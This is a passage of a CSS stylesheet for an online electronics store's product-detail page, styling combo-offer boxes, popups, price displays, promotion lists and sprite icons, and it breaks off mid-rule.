.icondetail-radcheck {
    background-position: -149px -95px;
    width: 19px !important;
    height: 18px !important
}

.icondetail-radUncheck {
    background-position: -119px -95px;
    width: 19px !important;
    height: 18px !important
}

.area_comboAcc {
    display: block;
    overflow: hidden;
    border: 1px solid #ddd;
    border-radius: 4px;
    position: relative;
    background: #fff;
    padding-bottom: 10px;
    box-shadow: none;
    margin-bottom: 10px
}

.area_comboAcc .tltC {
    text-align: center;
    display: block;
    overflow: hidden;
    font-size: 14px;
    color: #333;
    padding: 10px 15px 8px 15px;
    text-transform: uppercase;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px
}

.area_comboAcc strong {
    text-align: center
}

.area_comboAcc .prm {
    padding: 0 10px;
    cursor: pointer
}

.area_comboAcc .prm i {
    display: inline-block;
    margin-right: 6px
}

.area_comboAcc .prm i.icontgdd-radcheck {
    background-size: 500px 115px;
    width: 16px;
    height: 16px;
    background-position: -400px -30px
}

.area_comboAcc .prm i.icontgdd-radUncheck {
    background-size: 500px 115px;
    width: 16px;
    height: 16px;
    background-position: -380px -30px
}

.area_comboAcc .prm i.iconmobile-radcheck {
    width: 16px;
    height: 16px;
    background-position: -140px -75px
}

.area_comboAcc .prm i.iconmobile-radUncheck {
    width: 16px;
    height: 16px;
    background-position: -140px -55px
}

.area_comboAcc .prm div {
    display: inline-block;
    vertical-align: text-top;
    line-height: 20px
}

.area_comboAcc .prm div>span {
    display: block
}

.area_comboAcc .prm div>strong {
    display: block;
    color: #d0021b;
    float: left;
    margin-right: 6px
}

.area_comboAcc .prm div>.line {
    color: #666;
    font-size: 12px;
    text-decoration: line-through;
    float: left
}

.area_comboAcc .prm div>.pc {
    color: #dd1c1a;
    font-size: 14px;
    margin-left: 6px;
    display: inline-block
}

.area_comboAcc .btnBuyComboAcc {
    border-top: 1px solid #ddd;
    margin-top: 10px
}

.area_comboAcc .btnBuyComboAcc .buy_now {
    display: block;
    overflow: hidden;
    padding: 7px 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
    line-height: normal;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    background: #fd6e1d;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
    background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
    background: -moz-linear-gradient(top, #f59000, #fd6e1d);
    background: -ms-linear-gradient(top, #f59000, #fd6e1d);
    background: -o-linear-gradient(top, #f59000, #fd6e1d);
    background-image: linear-gradient(-180deg, #e52025 2%, #d81116 96%);
    text-decoration: none;
    width: 95%;
    margin: 10px auto 0
}

.area_comboAcc .btnBuyComboAcc .buy_now b {
    font-size: 16px
}

.area_comboAcc .btnBuyComboAcc .buy_now span {
    display: block;
    font-size: 13px;
    color: #fff;
    text-transform: none;
    padding: 3px 0
}

.h2game {
    display: block;
    font-size: 16px;
    color: #333;
    line-height: 20px;
    font-weight: bold
}

.gamecombo {
    border: 1px solid #ddd;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin: 10px 0;
    padding: 10px
}

.gamecombo ul {
    display: block;
    overflow: hidden;
    margin-top: 10px
}

.gamecombo li {
    float: left;
    overflow: hidden;
    width: 100%;
    margin: 2% 0
}

.gamecombo li a {
    overflow: hidden;
    color: #288ad6;
    text-align: left;
    display: inline-block
}

.gamecombo li a.botbtn {
    display: none
}

.gamecombo li div {
    color: #288ad6;
    text-align: left
}

.gamecombo .list li .augment {
    display: none
}

.gamecombo .list li .info {
    display: inline-block;
    width: 68%;
    vertical-align: top
}

.gamecombo .list li .info.first {
    vertical-align: top
}

.gamecombo li div img {
    width: auto;
    float: left;
    height: 100px;
    padding: 0 5px
}

.gamecombo li h3 {
    color: #333;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-weight: bold;
    cursor: pointer
}

.gamecombo li strong {
    display: inline-block;
    color: #d0021b;
    padding: 2% 0 0 0
}

.gamecombo li span {
    color: #666;
    margin-left: 5px
}

.gamecombo li span.line {
    text-decoration: line-through;
    font-size: 12px
}

.gamecombo li a.compdetail {
    display: block;
    padding-top: 2%
}

.gamecombo .bb {
    padding: 10px 0;
    border-top: solid 1px #f0f0f0
}

.gamecombo .bb label {
    font-size: 16px
}

.gamecombo .buy_now {
    display: block;
    overflow: hidden;
    padding: 7px 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
    line-height: normal;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    background: #fd6e1d;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
    background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
    background: -moz-linear-gradient(top, #f59000, #fd6e1d);
    background: -ms-linear-gradient(top, #f59000, #fd6e1d);
    background: -o-linear-gradient(top, #f59000, #fd6e1d)
}

.gamecombo .buy_now span {
    display: block;
    font-size: 13px;
    color: #fff;
    text-transform: none;
    padding-top: 3px
}

.gamecombo li .area_price {
    padding: 0;
    display: inline-block;
    overflow: inherit
}

.gamecombo li .area_price strong {
    display: inline-block;
    font-size: 20px;
    padding: 0;
    margin: 0
}

.gamecombo li .area_price strong.line {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    color: #999;
    text-decoration: line-through;
    margin: 0
}

.gamecombo .wrapcp {
    overflow: hidden;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    background: rgba(0, 0, 0, .5);
    z-index: 999
}

.gamecombo .wrapcp .wrapPop .titlebar b {
    font-size: 16px;
    padding: 10px 0 10px 15px;
    display: block;
    text-align: left;
    background-color: #fff;
    color: #000;
    margin: 0
}

.gamecombo .wrapcp .wrapPop .titlebar .back {
    position: absolute;
    right: 10px;
    top: 10px
}

.gamecombo .wrapcp .wrapPop .titlebar .back:before {
    display: none
}

.gamecombo .wrapcp .wrapPop {
    display: block;
    overflow: hidden;
    position: absolute;
    width: 900px;
    min-height: 500px;
    max-height: 540px;
    height: auto;
    margin: auto;
    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto
}

.gamecombo .wrapcp .wrapPop .ct {
    padding: 0 2%
}

.gamecombo .wrapcp .wrapPop .gamecombo {
    border: none
}

.iconmobile-closefil {
    width: 20px;
    height: 20px;
    background-position: -205px -100px
}

.overflownew {
    overflow: hidden
}

#popup {
    position: relative;
    background-color: #fff
}

#popup b {
    padding: 58px 10px 10px;
    display: block
}

a.cls.back {
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
    z-index: 999
}

#popup .content {
    position: relative;
    overflow: hidden;
    max-height: 400px
}

#popup .gamecombo {
    border: none;
    margin: 0;
    padding: 0
}

.gamecombo.gameforcamera {
    overflow: hidden
}

.gamecombo.gameforcamera .buy_now {
    background-image: linear-gradient(-180deg, #e52025 2%, #d81116 96%)
}

.gamecombo.gameforcamera .oneproduct {
    background: #c6c6c6 !important
}

.gamecombo.gameforcamera li .area_price span {
    display: inline-block;
    color: #333
}

.gamecombo.gameforcamera li .area_price strong.line {
    font-weight: normal;
    vertical-align: baseline;
    margin-left: 5px
}

.gamecombo.gameforcamera li {
    position: relative
}

.gamecombo.gameforcamera li span.label-discount-camera {
    position: absolute;
    bottom: 0;
    left: 19px;
    font-size: 11px;
    color: #fff;
    font-weight: 600;
    border-radius: 2px;
    padding: 0 5px;
    background: #f28902
}

.gamecombo.gameforcamera li h3 {
    font-weight: normal
}

.gamecombo.gameforcamera strong.titleBundleCamera {
    border-bottom: 1px solid #ddd;
    text-align: center;
    display: block;
    padding: 10px 0;
    font-size: 16px;
    text-transform: uppercase;
    color: #f01
}

.gamecombo.gameforcamera strong.titleBundleCamera span {
    color: #333
}

.gamecombo.gameforcamera strong.titleBundleCamera .tltExt {
    color: #333;
    text-transform: initial;
    font-weight: normal;
    font-size: 13px
}

.gamecombo.gameforcamera .bb {
    text-align: center
}

.comboPopup {
    background-color: #fff;
    height: 100vh;
    left: 0;
    max-width: 640px;
    margin: 0 auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    transition: .3s;
    right: -200%;
    width: 100%;
    z-index: 5
}

.comboPopup.blockshow {
    right: 0
}

.comboPopup__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 15px 85px 15px 10px
}

.comboPopup__title {
    font-weight: bold;
    line-height: 20px
}

.comboPopup-close {
    top: 10px;
    right: 10px
}

.gamecombo .cates {
    overflow: hidden;
    margin: 0 auto 10px auto;
    width: 100%;
    display: flex;
    -ms-flex: 1 100%;
    -webkit-flex: 1 100%;
    flex: 1 100%;
    -ms-flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    padding: 0;
    border: none;
    -moz-border-radius: inherit;
    -webkit-border-radius: inherit;
    border-radius: inherit
}

.gamecombo .cates li {
    float: left;
    position: relative;
    width: 200px;
    overflow: hidden;
    cursor: pointer;
    border: 1px solid #ececec;
    margin: 0 5px;
    margin-bottom: 15px;
    padding-bottom: 10px;
    box-sizing: border-box
}

.gamecombo .cates li a {
    display: block;
    overflow: hidden;
    padding: 0 0 8px
}

.gamecombo .cates li .info {
    padding: 0 10px
}

.gamecombo .cates li .info h3 {
    font-weight: bold
}

.gamecombo .cates li .iconmobile-uncheck {
    display: none
}

.gamecombo .cates li img {
    display: block;
    height: 100px;
    width: auto;
    margin: 10px auto 0 auto;
    float: none
}

.gamecombo .cates li strong {
    display: inline-block;
    overflow: hidden;
    font-size: 14px;
    color: #c10017;
    margin-right: 5px
}

.gamecombo .cates li span {
    display: inline-block;
    overflow: hidden;
    font-size: 12px;
    color: #666;
    margin: 0
}

.gamecombo .cates li span.line {
    text-decoration: line-through
}

.gamecombo .cates li .botbtn {
    width: 80px;
    display: block;
    color: #f89406;
    border: 1px solid #f89406;
    padding: 5px;
    text-align: center;
    margin: 5px auto 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px
}

.gamecombo .cates li .disable {
    border: 1px solid #666;
    color: #666
}

.gamecombo .cates li .compdetail {
    display: none
}

.gamecombo .cates li span.label-discount-camera {
    display: none
}

.sggCb {
    display: inline-block;
    width: 300px;
    position: absolute;
    top: 10px;
    right: 50px;
    z-index: 9
}

.sggCb form {
    display: block;
    height: 36px;
    position: relative;
    border: 1px solid #e4e4e4;
    border-radius: 4px
}

.sggCb input {
    display: block;
    text-indent: 10px;
    width: 100%;
    border: 0;
    border-radius: 4px;
    padding: 8px 0
}

.sggCb button {
    position: absolute;
    top: 0;
    right: 2px;
    width: 36px;
    height: 32px;
    border: 0;
    background: #fff
}

.cbEmpty {
    width: 200px;
    text-align: center;
    margin: 40px auto;
    display: block
}

.checkBox {
    line-height: 20px;
    position: relative;
    padding-left: 22px
}

.checkBox.selected i::before, .checkBox.selected i::after {
    background-color: #2f80ed;
    border-radius: 30px;
    bottom: 1px;
    content: '';
    position: absolute;
    width: 2px
}

.checkBox.selected i::before {
    height: 7px;
    left: 3px;
    transform: rotate(-35deg)
}

.checkBox.selected i::after {
    height: 12px;
    left: 8px;
    transform: rotate(38deg)
}

.checkBox i {
    border: 1px solid #666;
    border-radius: 3px;
    display: inline-block;
    left: 0;
    height: 16px;
    position: absolute;
    top: 2px;
    width: 16px
}

@media screen and (max-width:640px) {
    #popup {
        width: 460px !important
    }
}

@media screen and (max-width:414px) {
    #popup {
        width: 394px !important
    }
}

@media screen and (max-width:384px) {
    #popup {
        width: 364px !important
    }
}

@media screen and (max-width:375px) {
    #popup {
        width: 355px !important
    }
}

@media screen and (max-width:360px) {
    #popup {
        width: 340px !important
    }
}

@media screen and (max-width:320px) {
    #popup {
        width: 300px !important
    }
}

.kmml21 {
    overflow: hidden;
    margin-bottom: 10px;
    display: flex
}

.kmml21 a {
    color: #2f80ed
}

.kmml21 .kmbox {
    border: 1px solid #e0e0e0;
    box-sizing: border-box;
    padding: 0 10px 6px 10px;
    position: relative
}

.kmml21 .kmbox:first-child {
    float: left;
    width: 59%
}

.kmml21 .kmbox:last-child {
    float: right;
    width: 38%;
    margin-left: 10px
}

.kmml21 .kmbox.active {
    background: rgba(251, 110, 46, .05)
}

.kmml21 .kmbox>b {
    color: #fff;
    display: block;
    width: calc(100% + 20px);
    margin-left: -10px;
    padding: 0 10px;
    margin-bottom: 10px;
    height: 35px;
    line-height: 37px;
    font-size: 16px;
    font-weight: bold
}

.kmml21 .kmbox.kb1>b {
    padding-left: 30px;
    background: #d0021c url([data-uri]) no-repeat 10px center;
    background-size: 10px 16px
}

.kmml21 .kmbox.kb2>b {
    background-color: #2f80ed
}

.kmml21 .kmbox.kb1.active {
    border: 1px solid #d0021c
}

.kmml21 .kmbox.kb2.active {
    border: 1px solid #2f80ed
}

.kmml21 .kmbox.active:before {
    content: '';
    width: 0;
    height: 0;
    border-top: 30px solid #fb6e2e;
    border-left: 30px solid transparent;
    position: absolute;
    right: -1px;
    top: -1px
}

.kmml21 .kmbox.active:after {
    content: '';
    width: 4px;
    height: 8px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
    background: none;
    margin: -2px 0 0 2px;
    border-radius: 0;
    position: absolute;
    right: 5px;
    top: 3px
}

.kmml21 .kmbox strong {
    display: block;
    cursor: pointer;
    font-size: 20px;
    color: #d0021b;
    margin-bottom: 5px
}

.kmml21 .kmbox p {
    margin-top: 10px;
    position: relative;
    line-height: 1.4;
    padding-left: 20px
}

.kmml21 .kmbox p i {
    position: absolute;
    left: 0;
    top: 3px
}

.kmml21 .kmbox span {
    display: block;
    position: relative;
    margin-top: 10px;
    line-height: 1.4;
    padding-left: 12px
}

.kmml21 .kmbox span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 6px;
    background-color: #999;
    width: 6px;
    height: 6px;
    border-radius: 50%
}

.kmml21 .kmbox del {
    margin-right: 5px;
    color: #666;
    font-weight: normal
}

.kmml21 .kmbox label {
    background: none;
    color: initial;
    font-size: 13px;
    font-weight: normal;
    vertical-align: initial;
    padding: 0
}

.kmml21 .kmbox div p {
    margin-top: 5px;
    line-height: 1.4
}

@media screen and (max-width:640px) {
    .kmml21 {
        padding: 0 5px 0 10px
    }
    .kmml21 .kmbox:last-child {
        margin-left: 2%
    }
}

@media screen and (max-width:360px) {
    .kmml21 .kmbox {
        padding-left: 5px;
        padding-right: 5px
    }
    .kmml21 .kmbox span {
        padding-left: 12px
    }
    .kmml21 .kmbox strong {
        font-size: 18px;
        margin-bottom: 3px
    }
    .kmml21 .kmbox del {
        font-size: 12px
    }
    .kmml21 .kmbox label {
        font-size: 11px
    }
    .kmml21 .kmbox>b {
        width: calc(100% + 10px);
        margin-left: -5px
    }
}

section.detail {
    overflow: hidden !important;
    width: 1200px;
    margin: auto;
    min-width: 1200px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 10px
}

.icondetail-star {
    background-position: -140px -40px;
    height: 11px;
    width: 12px
}

.icondetail-haft-star {
    background-position: -140px -55px;
    height: 11px;
    width: 12px
}

.icondetail-star-dark {
    background-position: -155px -40px;
    height: 11px;
    width: 12px
}

.icondetail-sosanh {
    background-position: -259px -19px;
    height: 15px;
    width: 15px
}

.icondetail-address {
    background-position: -190px 0;
    height: 16px;
    width: 16px
}

.icondetail-store {
    background-position: -170px 0;
    height: 15px;
    width: 15px
}

.icondetail-tick {
    background-position: -275px -20px;
    height: 14px;
    width: 14px
}

.icondetail-question {
    background-position: -169px -39px;
    height: 14px;
    width: 14px
}

.icondetail-caidat {
    background-position: -35px -35px;
    height: 32px;
    width: 32px
}

.icondetail-doimoi {
    background-position: 0 -35px;
    height: 32px;
    width: 32px
}

.icondetail-baohanh {
    background-position: -105px -35px;
    height: 32px;
    width: 32px
}

.icondetail-sachhd {
    background-position: -70px -35px;
    height: 32px;
    width: 32px
}

.icondetail-document {
    background-position: -210px 0;
    height: 16px;
    width: 16px
}

.icondetail-ratestar {
    background-position: -230px 0;
    height: 15px;
    width: 16px
}

.icondetail-haftstar {
    background-position: -249px 0;
    height: 17px;
    width: 18px
}

.icondetail-darkstar {
    background-position: -269px 0;
    height: 17px;
    width: 18px
}

.icondetail-blackstar {
    background-position: -290px 0;
    height: 8px;
    width: 8px
}

.icondetail-tickbuy {
    background-position: -170px -20px;
    height: 13px;
    width: 13px
}

.icondetail-heart {
    background-position: -190px -40px;
    height: 12px;
    width: 12px
}

.icondetail-like {
    background-position: -185px -20px;
    height: 16px;
    width: 16px
}

.icondetail-comment {
    background-position: -205px -20px;
    height: 16px;
    width: 16px
}

.icondetail-logoblue {
    background-position: -225px -20px;
    height: 15px;
    width: 15px
}

.icondetail-play {
    background-position: -209px -39px;
    height: 11px;
    width: 10px
}

.icondetail-videoop {
    background-position: -225px -40px;
    height: 31px;
    width: 43px
}

.icondetail-addss-detail {
    background-position: 0 -70px;
    height: 44px;
    width: 44px
}

.icondetail-xbtn {
    background-position: -270px -40px;
    height: 12px;
    width: 12px
}

.icondetail-closess {
    background-position: -150px -25px;
    height: 10px;
    width: 10px
}

.icondetail-book {
    background-position: -50px -70px;
    height: 18px;
    width: 19px
}

.icondetail-complete {
    background-position: -75px -70px;
    height: 36px;
    width: 36px
}

.icondetail-dots {
    background-position: -275px -60px;
    height: 3px;
    width: 16px
}

.icondetail-close-history {
    background-position: -120px -70px;
    height: 16px;
    width: 16px
}

.icondetail-search {
    background-position: -160px -70px;
    height: 14px;
    width: 14px
}

.icondetail-sltstar {
    background-position: -185px -75px;
    height: 28px;
    width: 29px
}

.icondetail-sltstar.active {
    background-position: -225px -75px;
    height: 28px;
    width: 29px
}

.icondetail-camera {
    background-position: -265px -75px;
    height: 16px;
    width: 20px
}

.icondetail-box {
    background-position: -45px -89px;
    height: 30px;
    width: 30px
}

.icondetail-graycamera {
    background-position: -254px -131px;
    height: 30px;
    width: 30px
}

img.lazyload {
    opacity: 0
}

[class^="iconcate-"], [class*="iconcate-"] {
    background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/icon_commonDMX@2x.png);
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
    background-size: 300px 260px
}

.tooltip-inner p {
    height: 40px
}

.mg-bot10 {
    margin-bottom: 10px
}

.breadcrumb {
    display: block;
    overflow: hidden;
    margin: 0;
    background: #fff;
    line-height: 32px;
    margin-bottom: 10px
}

.breadcrumb span {
    display: inline-block;
    font-size: 20px;
    color: #999;
    padding: 2px 5px 0 0;
    line-height: 1
}

.breadcrumb.heighter {
    margin-top: 0;
    padding: 10px 0
}

.breadcrumb li {
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
    padding-right: 0;
    line-height: unset
}

.breadcrumb li:last-child::before {
    display: none
}

.breadcrumb li a {
    display: inline-block;
    white-space: nowrap;
    font-size: 14px;
    color: #288ad6;
    padding: 0 10px 0 0
}

.breadcrumb li::before {
    content: none
}

.border7 {
    background-color: #f1f1f1;
    height: 7px;
    display: none
}

.border8 {
    background-color: #f1f1f1;
    height: 1px;
    position: relative;
    margin: 20px 0 15px 0
}

.border8 span {
    position: absolute;
    left: 0;
    right: 0;
    top: -10px;
    width: 160px;
    text-align: center;
    margin: auto;
    background-color: #fff
}

section h1 {
    font-weight: bold;
    display: inline-block;
    vertical-align: middle;
    font-size: 18px
}

.block-button {
    margin-bottom: 10px;
    position: relative;
    overflow: hidden
}

.btn-buynow {
    background-color: #fb6e2e;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-size: 15px;
    padding: 14px 10px;
    text-align: center
}

.btn-buynow.red {
    background-color: #d0021c;
    font-weight: bold;
    padding: 6px 10px
}

.btn-buynow span {
    display: block;
    font-size: 12px;
    font-weight: normal
}

.btn-ins {
    background-color: #2f80ed;
    border-radius: 4px;
    color: #fff;
    font-size: 13px;
    line-height: 16px;
    padding: 7px 0;
    text-align: center
}

.btn-ins span {
    display: block;
    font-size: 12px;
    line-height: 14px;
    margin-top: 2px
}

.btn-buynowfull {
    background-color: #fb6e2e;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-size: 13px;
    line-height: 16px;
    padding: 7px 5px;
    text-align: center;
    margin-bottom: 10px
}

.btn-buynowfull span {
    display: block;
    font-size: 12px;
    line-height: 14px;
    margin-top: 2px
}

.block-button .btn-buynow {
    margin-bottom: 8px;
    display: block;
    padding-left: 0;
    padding-right: 0
}

.block-button .btn-buynow.one {
    height: 46px;
    line-height: 35px
}

.block-button .btn-ins {
    width: 49%
}

.block-button .btn-ins.full {
    width: 100%;
    margin-right: 0
}

.block-button .btn-ins:nth-child(2) {
    float: left
}

.block-button .btn-ins:nth-child(3) {
    float: right
}

.owl-carousel {
    display: block
}

.owl-detail .slider-item {
    display: none
}

.owl-detail .slider-item img {
    max-width: 100%
}

.owl-detail .slider-item:first-child {
    display: block
}

.label {
    border-radius: 2px;
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    margin-right: 10px;
    padding: 3px 8px;
    vertical-align: top
}

.label-red {
    color: #d0021c
}

.label--orange {
    background-color: #fff3ec;
    color: #fb6e2e
}

.label--red {
    background-color: #ffeded;
    color: #eb5757
}

.label--black {
    background-color: #f1f1f1;
    color: #333
}

.box01 {
    margin-bottom: 15px
}

.box01 .show-tab {
    display: none;
    position: relative;
    text-align: center
}

.box01 .show-tab #loader {
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0
}

.box01 .show-tab--images .detail-slider {
    padding: 0 30px
}

.box01 .show-tab.active {
    display: block
}

.counter {
    line-height: 17px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px
}

.scrolling_inner {
    position: relative
}

.scrolling_inner>span {
    display: block;
    margin-bottom: 10px
}

.scrolling_inner.scroll-left::before {
    background: linear-gradient(to left, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    left: 0;
    height: 100%;
    position: absolute;
    top: 0;
    width: 40px;
    z-index: 1
}

.scrolling_inner.scroll-right::after {
    background: linear-gradient(to right, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 40px
}

.review-video {
    background-color: #f1f1f1;
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    margin-top: -4px;
    padding: 8px 5px
}

.review-video i {
    margin-right: 5px
}

.content-t .iconvideo {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.icondetail-book {
    background-position: -50px -70px;
    height: 18px;
    width: 19px
}

.box-reserve {
    background: linear-gradient(to right, rgba(52 126 255/1), rgba(34 71 202/1));
    margin-bottom: 10px;
    padding: 10px
}

.box-reserve__main p {
    color: #fff;
    line-height: 20px
}

.box-reserve__main p span {
    font-weight: bold;
    font-size: 18px;
    line-height: 25px
}

.box-reserve i {
    float: left
}

.box-reserve__main {
    padding-left: 35px
}

.box02 {
    font-size: 0;
    padding: 0 10px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    min-height: 16px;
    min-width: 100px
}

.detail-rate {
    display: inline-block;
    vertical-align: bottom;
    cursor: pointer;
    margin-bottom: 1px
}

.detail-rate i {
    margin-right: 2px
}

.detail-rate p {
    display: inline-block;
    vertical-align: bottom
}

.detail-rate-total {
    color: #2f80ed;
    font-size: 13px;
    line-height: 17px;
    margin: 0 0 0 3px
}

.box02__left {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px
}

.box02__left .label {
    margin-top: 1px
}

.box02__right {
    color: #2f80ed;
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer
}

.box02__right .icondetail-sosanh {
    margin-top: -2px
}

.box02__right.active .icondetail-sosanh {
    background: url('/ContentMwg/images/iconcompare/icon_checked.png') no-repeat center;
    background-size: 100%;
    height: 16px;
    width: 16px
}

.box03::-webkit-scrollbar {
    display: none
}

.box03 {
    margin-bottom: 10px
}

.box03--nopadd {
    padding: 0
}

.box03__item {
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: #333;
    display: inline-block;
    font-size: 13px;
    min-width: 67px;
    padding: 0 15px;
    text-align: center;
    margin-bottom: 5px;
    margin-right: 2px;
    vertical-align: top;
    height: 36px;
    line-height: 36px;
    position: relative
}

.box03__item.addradius {
    border-radius: 20px
}

.box03__item.addradius:hover {
    border: 1px solid #2f80ed;
    color: #2f80ed
}

.box03__item.addradius img {
    max-height: 20px;
    display: block;
    margin-top: 8px
}

.box03__item.act {
    border-color: #2f80ed;
    color: #2f80ed
}

.owl-item .box03__item {
    display: block;
    margin-right: 5px
}

.box04 {
    margin-top: 10px
}

.box04__txt {
    line-height: 16px;
    margin-bottom: 10px
}

.box04__txt a {
    color: #2f80ed;
    position: relative;
    padding-right: 20px
}

.box04__txt a::before {
    border-bottom: 1px solid #2f80ed;
    border-right: 1px solid #2f80ed;
    content: '';
    height: 8px;
    position: absolute;
    transform: rotate(45deg);
    top: 2px;
    right: 5px;
    width: 8px
}

.banner-detail {
    margin-bottom: 10px
}

.banner-detail img {
    max-width: 100%;
    height: auto
}

.banner-detail a {
    cursor: default
}

.box-price-present, .box-price-old, .box-price-percent {
    display: inline-block;
    vertical-align: top
}

.box-price-present {
    color: #d0021c;
    font-size: 20px;
    font-weight: bold
}

.box-price-present.black {
    color: #333;
    font-weight: normal;
    font-size: 17px
}

.box-price-old {
    color: #666;
    font-size: 16px;
    text-decoration-line: line-through
}

.box-price-percent {
    color: #d0021c;
    font-size: 16px
}

.box-price-online {
    font-size: 12px
}

.box-price-online:before {
    content: '';
    width: 15px;
    height: 15px;
    background: transparent url([data-uri]) no-repeat left center;
    background-size: 100% auto;
    margin: 1px 5px 0 0;
    display: inline-block;
    vertical-align: top
}

.box04__main .pr-item i {
    display: inline-block;
    margin-right: -4px;
    font-style: normal
}

.pr-item .divb-right i {
    padding-left: 3px
}

.box04__main .block {
    padding: 10px
}

.price-one {
    margin-bottom: 10px
}

.price-two {
    display: flex;
    margin-top: 10px
}

.price-two .box-price {
    padding: 12px 10px;
    text-align: center;
    width: 50%;
    border-top: 4px solid transparent;
    cursor: pointer
}

.price-two .box-price:nth-child(2) {
    padding-top: 3px;
    padding-bottom: 3px
}

.price-two .box-price.large {
    padding: 22px 10px
}

.price-two .box-price-present {
    color: #333;
    font-size: 16px;
    display: block
}

.price-two .box-price-old {
    font-size: 12px
}

.price-two .box-price-percent {
    color: #333;
    font-size: 12px
}

.box-price.gray {
    background-color: #f1f1f1;
    border-bottom: 1px solid #d0021c
}

.box-price.red {
    align-items: center;
    background-color: #f1f1f1;
    border-bottom: 1px solid #4a90e2;
    justify-content: center;
    padding-top: 3px;
    padding-bottom: 3px
}

.box-price.gray.active {
    border-top: 4px solid #4a90e2;
    border-left: 1px solid #4a90e2;
    border-right: 1px solid #4a90e2;
    border-bottom: none;
    background-color: #fff
}

.box-price.gray.active .box-price-present, .box-price.red.active .box-price-present {
    color: #d0021c
}

.box-price.gray.active .box-price-percent, .box-price.red.active .box-price-percent {
    color: #d0021c
}

.box-price.gray.active .box-price-old {
    color: #333
}

.box-price.red.active {
    border-top: 4px solid #d0021c;
    border-left: 1px solid #d0021c;
    border-right: 1px solid #d0021c;
    border-bottom: none;
    background-color: #fff
}

.buyol {
    background-color: rgba(208 2 28/.05);
    border-radius: 4px;
    margin-bottom: 15px;
    padding: 10px 10px 5px
}

.buyol__ttl {
    margin: 5px 0
}

.buyol__list li {
    list-style: none;
    line-height: 20px;
    margin-bottom: 5px;
    position: relative;
    padding-left: 15px
}

.buyol__list li.w0 {
    display: none
}

.buyol__list li::before {
    background-color: #999;
    border-radius: 50%;
    content: '';
    height: 6px;
    left: 0;
    position: absolute;
    top: 6px;
    width: 6px
}

.buyol__list li a {
    color: #4a90e2
}

.buyol__price .t01 {
    color: #d0021c;
    font-weight: bold
}

.buyol__price .t02 {
    text-decoration-line: line-through
}

.block-price2 {
    display: none;
    padding-top: 10px
}

.block-price2.active {
    display: block
}

.block-price2.blue.active {
    border: 1px solid #4a90e2;
    border-top: none
}

.block-price2.red.active {
    border: 1px solid #d0021c;
    border-top: none
}

.block-price2 .border7:last-child {
    display: none
}

.block__promo {
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    margin-bottom: 10px
}

.pr-top {
    background-color: #f6f6f6;
    border-bottom: 1px solid #e0e0e0;
    padding: 8px 10px
}

.pr-txtb {
    font-weight: bold
}

.pr-top .pr-txt {
    color: #666;
    font-size: 12px;
    line-height: 1.4;
    margin-top: 5px;
    font-style: normal
}

.pr-item .pr-txt {
    font-style: normal
}

.pr-content .pr-item {
    padding: 15px 10px 10px 10px
}

.pr-content .pr-item.img {
    border-top: 1px dashed #e0e0e0;
    padding-top: 10px;
    border-bottom: none
}

.pr-content .pr-item:last-child {
    border: none
}

.pr-content .pr-item p {
    line-height: 1.5
}

.divb {
    margin-bottom: 10px
}

.divb:last-child {
    margin-bottom: 0
}

.divb .nb {
    background-color: #4a90e2;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    float: left;
    height: 16px;
    line-height: 16px;
    margin-top: 2px;
    text-align: center;
    width: 16px
}

.divb-right {
    padding-left: 26px
}

.divb-right p {
    line-height: 20px
}

.divb-right p span {
    font-size: 13px;
    color: #999
}

.divb-right a {
    color: #4a90e2
}

.divb-right .red, .divb-right i {
    color: #d0021b;
    font-style: normal
}

.pr-item.text {
    padding-top: 8px;
    margin-top: 5px;
    border-top: 1px dashed #e0e0e0 !important
}

.pr-item .note {
    color: #bf081f
}

.divb-right .rd-more {
    color: #4a90e2;
